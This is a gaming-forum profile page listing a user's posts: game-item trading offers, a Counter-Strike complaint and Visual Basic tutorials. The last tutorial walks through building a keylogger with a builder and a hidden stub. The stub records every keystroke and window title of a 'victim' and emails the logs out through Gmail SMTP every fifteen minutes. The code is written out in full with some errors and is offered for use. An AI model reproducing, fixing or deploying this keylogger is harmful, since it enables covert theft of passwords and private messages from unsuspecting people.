Poon
Members-
Posts
17 -
Credits
0 -
Joined
-
Last visited
Never -
Feedback
0%
Poon's Achievements
Newbie (1/16)
0
Reputation
-
ITEMS SOLD Someone to lock this topic. Thank you.
-
UPDATED The price reduced to 20 € BUMP
-
BUMP
-
TOPIC UPDATED BUMP
-
As my topic's subject says i want to trade or sell items in Lineage 2 Java Faction for items other good pvp server. Website of Lineage 2 Java : www.l2java.com/ A bit info of the faction server : 3 Factions (Angels, Demons and Nature). Every hour vote for new zone. Kill enemies and earn EXP and Adena. Capture enemies flag. and many other features. I want to trade or sell the following items : • Set + 14. • + 15. • neklace + 14. • set +14.(Light) • 3 Black ore Jewels(1 ,2 ) • • • • Trade : From Java to other server. All these for items in other good pvp server with ppl 200+. Sell : Price : All these items for 20 €. Payment method : Send me a pm here or contact me on msn : • Poon94@Windowslive.com P.s Post here if you want the items,if you have items in other good pvp server,and if you aren't scammer,if not just don't post.Also i'm not a scammer i'm a trusted seller. Regards, [move]Poon[/move]
-
I bought some items from eko. He is trusted seller 100% also good guy. I recommend him. Regards, Poon
-
Hi everybody. As my topic's subject says i want to buy items in L2 Java Faction. I want to buy the following items : • Set + 14. • + 14. • s grade set + 0. OR • set + 14. • + 14. • s grade set + 0. Payment method : Send me a pm here or contact me on msn : • Poon94@Windowslive.com P.s Post here if you have the items,and if you aren't scammer,if not just don't post.Also i'm not a scammer i'm a trusted seller. Regards, [move]Poon[/move]
-
Only L2 mxc items ?I can give you items in a good server with 1,5k ppl + online.If you want pm me.
-
[News]The new Counter Strike Source update is UP!
Poon replied to ExTrEmEDwarf's topic in Cs General Discussion
The new counter strike source update just failed.A lot of bugs,much commands aren't working also much lag. So now cs 1.6 is better than the stupid update. RIP CSS 2004-2010. -
Visual Basic Language Concepts The Basics: How Programming Works Before you jump in and start learning the Visual Basic programming language, it may help you to understand what a programming language is and how it works, including some programming terminology. The best place to start is with the basics. How Programming Works On its own, a computer isn't very smart. A computer is essentially just a big bunch of tiny electronic switches that are either on or off. By setting different combinations of these switches, you can make the computer do something, for example, display something on the screen or make a sound. That's what programming is at its most basic—telling a computer what to do. Of course, understanding which combination of switches will make the computer do what you want would be a daunting task—that's where programming languages come in. What is A Programming Language? People express themselves using a language with many words. Computers use a simple language consisting of only 1s and 0s, with a 1 meaning "on" and a 0 meaning "off." Trying to talk to a computer in its own language would be like trying to talk to your friends using Morse code—it can be done, but why would you? A programming language acts as a translator between you and the computer. Rather than learning the computer's native language (known as machine language), you can use a programming language to instruct the computer in a way that is easier to learn and understand. A specialized program known as a compiler takes the instructions written in the programming language and converts them to machine language. This means that as a Visual Basic programmer, you don't need to understand what the computer is doing or how it does it, you just need to understand how the Visual Basic programming language works. Inside the Visual Basic Language In many ways, Visual Basic is a lot like the language that you use every day. When you speak or write, you use different types of words, such as nouns or verbs, which define how they are used. Visual Basic also has different types of words known as programming elements that define how they are used to write programs. Programming elements in Visual Basic include statements, declarations, methods, operators, and keywords. As you complete the following lessons, you will learn more about these elements and how to use them. Written and spoken language also has rules, or syntax, that defines the order of words in a sentence. Visual Basic also has syntax—at first it may look strange, but it is actually very simple. For example, to state "The maximum speed of my car is 55", you would write: Car.Speed.Maximum = 55 You will learn more about syntax later, and tools in Visual Basic such as IntelliSense provide you with guidance in using the correct syntax when writing programs. The language you write and speak also has structure: for example, a book has chapters with paragraphs that contain sentences. Programs written in Visual Basic also have a structure: modules are like chapters, procedures are like paragraphs, and lines of code are like sentences. That's all.I hope i helped you. Regards, Poon
-
Learn Visual Basic now! Hello everyone. This is my first tutorial about Visual Basic. I made it for everyone who wanna know more about Visual Basic and how does it works. So lets start... We gonna learn about: 1."Hello, world" - beginning 2. Make SMTP client 3. Upload files on FTP 4. Advance Builder 5. Basic keylogger "Hello, world" - beginning STEP 1: Open Visual Basic: Click File > Click then New Project > Choose Windows Application > Choose name > Click Ok From the Toolbox drag: Button1 - This will show message Now lets move to source code part, double click Button1 and write: MsgBox("Hello, world") How does this works? This just show Message Box on our screen with text Hello, world: MsgBox("Hello, world") Make SMTP client STEP 1: Open Visual Basic: Click File > Click then New Project > Choose Windows Application > Choose name > Click Ok From the Toolbox drag: Button1 - Send mail Textbox1 - Username Textbox2 - Password Example: Now lets start with coding part, on top of code write: Imports System.Net.Mail After that double click Button1 and write following source code: Dim Mail As New MailMessage Mail.Subject = "This is subject" Mail.To.Add(TextBox1.Text) Mail.From = New MailAddress(TextBox1.Text) Mail.Body = "This is message body/ or text" Dim SMTP As New SmtpClient("smtp.gmail.com") SMTP.EnableSsl = True SMTP.Credentials = New System.Net.NetworkCredential(TextBox1.Text, TextBox2.Text) SMTP.Port = 587 SMTP.Send(Mail) How does this works? This is our import, its important to be there: Imports System.Net.Mail This is declaration of our message: Dim Mail As New MailMessage This is subject of our mail: Mail.Subject = "This is subject" This is mail address, it send from it: Mail.To.Add(TextBox1.Text) This show who sented it, its important to address be right and valid: Mail.From = New MailAddress(TextBox1.Text) This is body or message of our mail: Mail.Body = "This is message body/ or text" This is again declaration, but this time for SMTP server, and this smtp.gmail.com is SMTP address of google: Dim SMTP As New SmtpClient("smtp.gmail.com") This enable to set SMTP: SMTP.EnableSsl = True Here you set your GMail username and password, you write them in textboxes and its important to contain @gmail.com and to be valid: SMTP.Credentials = New System.Net.NetworkCredential(TextBox1.Text, TextBox2.Text) This is google's port: SMTP.Port = 587 This function say to our client to send mail: SMTP.Send(Mail) Upload files on FTP STEP 1: Open Visual Basic: Click File > Click then New Project > Choose Windows Application > Choose name > Click Ok From Toolbox drag: Textbox1 - FTP Username Textbox2 - FTP Password Button1 - Send Filre/Upload Label1 - Text: Username: Label2 - Text: Password: Now lets start with coding: Double click Button1 and write following code: Dim request As System.Net.FtpWebRequest = DirectCast(System.Net.WebRequest.Create("ftp://ftp.drivehq.com/test.txt"), System.Net.FtpWebRequest) request.Credentials = New System.Net.NetworkCredential(TextBox1.Text, TextBox2.Text) request.Method = System.Net.WebRequestMethods.Ftp.UploadFile Dim File() As Byte = System.IO.File.ReadAllBytes("C:\Temp\test.txt") Dim strZ As System.IO.Stream = request.GetRequestStream() strZ.Write(File, 0, File.Length) strZ.Close() strZ.Dispose() Example: How does this works? This is just declaration, you make here request to connect to their server and start process: Dim request As System.Net.FtpWebRequest = DirectCast(System.Net.WebRequest.Create("ftp://ftp.drivehq.com/test.txt"), System.Net.FtpWebRequest) Here you are still connecting. You write your username and password in textbox's so it can connect, make sure its valid account and in this example we will use drivehq as FTP: request.Credentials = New System.Net.NetworkCredential(TextBox1.Text, TextBox2.Text) Here you start with uploading file: request.Method = System.Net.WebRequestMethods.Ftp.UploadFile This is now again declaration but now you make it for file temp called test.txt: Dim File() As Byte = System.IO.File.ReadAllBytes("C:\Temp\test.txt") This 3 lines are finaly proces, it ending and uploaded file, after that it close connection: Dim strZ As System.IO.Stream = request.GetRequestStream() strZ.Write(File, 0, File.Length) strZ.Close() strZ.Dispose() Advance Builder STEP 1: Open Visual Basic .NET Click File > New Project > Windows Application > Name it Builder > Ok button From the Toolbox bar drag: CheckBox1 - Checking did we checked this, it will be showed in builded file. TextBox1 - Some text Button1 - Build button On top of our code write: Imports System.IO Under the Public Class Form1 write: Dim stub, text1 As String Dim cb As Boolean Const Filesplit = "@BooleanBuilder@" Double Click Button1 and write: text1 = TextBox1.Text 'Open the Stub FileOpen(1, Application.StartupPath & "\Stub.exe", OpenMode.Binary, OpenAccess.Read, OpenShare.Default) stub = Space(LOF(1)) 'Get the file FileGet(1, stub) 'Close the file FileClose(1) If CheckBox1.Checked = True Then cb = True Else : cb = False End If 'If the builded file have the same name, then replace with new builded one. If File.Exists("Boolean.exe") Then My.Computer.FileSystem.DeleteFile("Boolean.exe") End If 'Open the file FileOpen(1, Application.StartupPath & "\Boolean.exe.exe", OpenMode.Binary, OpenAccess.ReadWrite, OpenShare.Default) 'Put the informations FilePut(1, stub & Filesplit & text1 & Filesplit & cb & Filesplit) 'Close the file FileClose(1) MsgBox("The boolean builder did the job, I guess this will help you!", MsgBoxStyle.Information, "Boolean Builder") Explanation: How does this works? This is our import: Imports System.IO This is string for TextBox1 and Stub, which we use to tell program to add the Builder Textbox1.Text in Stub so it build it: Dim stub, text1 As String This is Boolean of our builder: Dim cb As Boolean This is file split which will split our builders informations with stub: Const Filesplit = "@BooleanBuilder@" This open stub and then the process start's: FileOpen(1, Application.StartupPath & "\Stub.exe", OpenMode.Binary, OpenAccess.Read, OpenShare.Default) This get the stub: FileGet(1, stub) This close the stub: FileClose(1) This check is it our checkbox checked and add it to our stub so we can see did we checked it: If CheckBox1.Checked = True Then cb = True Else : cb = False End If This check is it file already builded and if it is then it replace with new, builded one: If File.Exists("Boolean.exe") Then My.Computer.FileSystem.DeleteFile("Boolean.exe") End If This build the file: FileOpen(1, Application.StartupPath & "\Boolean.exe.exe", OpenMode.Binary, OpenAccess.ReadWrite, OpenShare.Default) This put the split's in the files: FilePut(1, stub & Filesplit & text1 & Filesplit & cb & Filesplit) And finnaly this close the file: FileClose(1) This show the user that, the file is builded via messagebox: MsgBox("The boolean builder did the job, I guess this will help you!", MsgBoxStyle.Information, "Boolean Builder") STEP 2: Open Visual Basic .NET Click File > New Project > Windows Application > Name it Stub Ok button From the Toolbox bar drag: Label1 - This is just some text with question "Did you checked me?" Label2 - This is answer and put text for now "None" it will be changed when we build so dont worry Textbox1 - This just added to explane you how to add text too. Add this under Public Class Form1: Dim options(), text1, cb As String Const Filesplit = "@BooleanBuilder@" Now double click the Form1 and write code: FileOpen(1, Application.ExecutablePath, OpenMode.Binary, OpenAccess.Read, OpenShare.Shared) text1 = Space(LOF(1)) cb = Space(LOF(1)) 'FileGet FileGet(1, text1) 'options(1) - Text FileGet(1, cb) 'options(2) - Label FileClose(1) options = Split(text1, FileSplit) FileClose(1) TextBox1.Text = options(1) If options(2) = False Then Label2.Text = "No" Else : Label2.Text = "Yes" End If Explanation: How does this works? This is our stirng with options and text1 is text from the Builder: Dim options(), text1, cb As String This one opens the file: FileOpen(1, Application.ExecutablePath, OpenMode.Binary, OpenAccess.Read, OpenShare.Shared) This one gets the informations from Builder and set options() which we use in our stub: 'FileGet FileGet(1, text1) 'options(1) - Text FileGet(1, cb) 'options(2) - Label This close the file: FileClose(1) This split the Textbox1: options = Split(text1, FileSplit) This close the file: FileClose(1) This says to textbox1 that the text is from options(1) which is marked as text1 string: TextBox1.Text = options(1) This checks did we checked the cb from builder, this is connection of the builder and stub which must be 100% same: If options(2) = False Then Label2.Text = "No" Else : Label2.Text = "Yes" End If Run Visual Basic: In Tab click File > New Project Windows Application > "Keylogger Builder" > Click Ok STEP 1: From the Toolbox drag: TextBox1 - The GMail Username textbox Textbox2 - The Gmail Password textbox Button1 - The Build button, Change text to: Build Label1 - Change text to: Gmail Username Label2 - Change text to: Gmail Password Explanation: STEP 2: Now when you add all these, on top of code add: Imports System.IO Now under Public Class Form1 add following code, that would be strings: Dim stub, text1, text2 As String Const FileSplit = "@keylogger@" Now when you done with that, just simply double click Button1 and add: text1 = TextBox1.Text text2 = TextBox2.Text FileOpen(1, Application.StartupPath & "\Stub.exe", OpenMode.Binary, OpenAccess.Read, OpenShare.Default) stub = Space(LOF(1)) FileGet(1, stub) FileClose(1) If File.Exists("Server.exe") Then My.Computer.FileSystem.DeleteFile("Server.exe") End If FileOpen(1, Application.StartupPath & "\Server.exe", OpenMode.Binary, OpenAccess.ReadWrite, OpenShare.Default) FilePut(1, stub & FileSplit & text1 & FileSplit & text2) FileClose(1) Now you got your builder and now lets move to Stub. STEP 3: Run Visual Basic In Tab click File > New Project Windows Application > "Stub" > Click Ok STEP 4: Change the following from the Properties of Form1: FormBorderStyle = FixedToolWindow StartPosition = CenterScreen Text = (no text) WindowsState = Minimized Explanation: From the Toolbox add: Textbox1 - KEY LOGGER(follow everything what victim write) Textbox2 - GMail Username Textbox3 - GMail Password Timer1 - Upload Interval Timer2 - Get name of window where keylogger get keys(userful) Timer3 - Get Keys Explanation: Timer1 Interval = 900000 Timer2 Interval = 100 Timer3 Interval = 100 STEP 5: Now when you add all these, on top of code add: Imports System.IO Imports System.Net.Mail Imports Microsoft.Win32 Now under Public Class Form1 add following code, that would be strings: Dim options(), text1, text2 As String Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Long) As Integer Dim result As Integer Const FileSplit = "@keylogger@" Now double click Timer1 and write following code: Dim MailSetup As New MailMessage MailSetup.Subject = My.Computer.Name & ":" MailSetup.To.Add(TextBox1.Text) MailSetup.From = New MailAddress(TextBox1.Text) MailSetup.Body = TextBox1.Text Dim SMTP As New SmtpClient("smtp.gmail.com") SMTP.Port = 587 SMTP.EnableSsl = True SMTP.Credentials = New Net.NetworkCredential(TextBox1.Text, TextBox2.Text) SMTP.Send(MailSetup) TextBox3.Clear() And add this as Function to source code: PPrivate Declare Function GetForegroundWindow Lib "user32.dll" () As Int32 Private Declare Function GetWindowText Lib "user32.dll" Alias "GetWindowTextA" (ByVal hwnd As Int32, ByVal lpString As String, ByVal cch As Int32) As Int32 Dim strin As String = Nothing Private Function GetActiveWindowTitle() As String Dim MyStr As String MyStr = New String(Chr(0), 100) GetWindowText(GetForegroundWindow, MyStr, 100) MyStr = MyStr.Substring(0, InStr(MyStr, Chr(0)) - 1) Return MyStr End Function Now double click Timer2 to get names of active windows: If strin <> GetActiveWindowTitle() Then TextBox1.Text = TextBox1.Text + vbNewLine & "[" & GetActiveWindowTitle() & "]:" + vbNewLine strin = GetActiveWindowTitle() End If Now double click Form1 and write following code: FileOpen(1, Application.ExecutablePath, OpenMode.Binary, OpenAccess.Read, OpenShare.Shared) text1 = Space(LOF(1)) text2 = Space(LOF(1)) FileGet(1, text1) FileGet(1, text2) FileClose(1) options = Split(text1, FileSplit) TextBox2.Text = options(1) TextBox3.Text = options(2) Timer1.Start() Timer2.Start() Now double click Timer3 and past code: For i = 1 To 255 result = 0 result = GetAsyncKeyState(i) If result = -32767 Then TextBox1.Text = TextBox1.Text + Chr(i) End If Next i That's all,i hope i helped you. Ps: Credits : Hackforums. Regards, Poon
-
I need the dragonic set only.I pm you.
-
WTS Wts Donate Librerators For 20 Euro
Poon replied to `Willowy^'s topic in Marketplace [Items & Chars]
Well i added you in msn.Just contact me there. -
[Eng + Gr]Searching a good developer to create a new css server.
Poon replied to Poon's topic in Cs General Discussion
[Gr]Δεν έχω πρόβλημα να τον hostaroume :).[Gr/]